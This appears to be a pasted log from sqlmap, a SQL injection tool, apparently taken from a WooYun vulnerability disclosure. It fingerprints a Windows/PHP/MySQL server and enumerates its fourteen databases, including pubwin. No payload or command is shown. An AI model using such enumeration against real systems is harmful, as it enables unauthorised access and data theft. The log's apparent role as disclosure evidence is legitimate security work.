 ---
[11:27:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.9, Apache 2.4.10
back-end DBMS: MySQL 5.0.11
[11:27:00] [INFO] fetching database names
[11:27:02] [INFO] the SQL query used returns 14 entries
[11:27:03] [INFO] retrieved: information_schema
[11:27:04] [INFO] retrieved: film
[11:27:06] [INFO] retrieved: gujimulu
[11:27:07] [INFO] retrieved: miyu
[11:27:08] [INFO] retrieved: mysql
[11:27:10] [INFO] retrieved: performance_schema
[11:27:11] [INFO] retrieved: phcnt
[11:27:13] [INFO] retrieved: phlib
[11:27:14] [INFO] retrieved: phlst
[11:27:16] [INFO] retrieved: phlwz
[11:27:17] [INFO] retrieved: pubwin
[11:27:19] [INFO] retrieved: test
[11:27:20] [INFO] retrieved: tspl
[11:27:22] [INFO] retrieved: #mysql50#
available databases [14]:
[*] #mysql50#
[*] film
[*] gujimulu
[*] information_schema
[*] miyu
[*] mysql
[*] performance_schema
[*] phcnt
[*] phlib
[*] phlst
[*] phlwz
[*] pubwin
[*] test
[*] tspl
www.wooyun.org
[11:27:22] [INFO] fetched data logged to text files under '/root